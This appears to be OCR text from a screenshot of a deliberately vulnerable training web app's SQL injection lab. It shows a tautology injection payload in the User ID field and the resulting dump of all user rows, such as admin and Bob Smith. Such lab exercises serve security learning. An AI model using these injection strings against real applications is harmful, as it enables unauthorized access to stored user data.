 Vulnerability: SQL Injection
User ID: shitou' = 'codershitou'# Submit
ID: 1' or 'codershitou' = 'codershitou'#
First name: admin
Surname: admin
ID: 1' or 'codershitou' = 'codershitou'#
First name: Gordon
Surname: Brown
ID: 1' or 'codershitou' = 'codershitou'#
First name: Hack
Surname: Me
ID: 1' or 'codershitou' = 'codershitou'#
First name: Pablo
Surname: Picasso
ID: 1' or 'codershitou' = 'codershitou'#
First name: Bob
Surname: Smith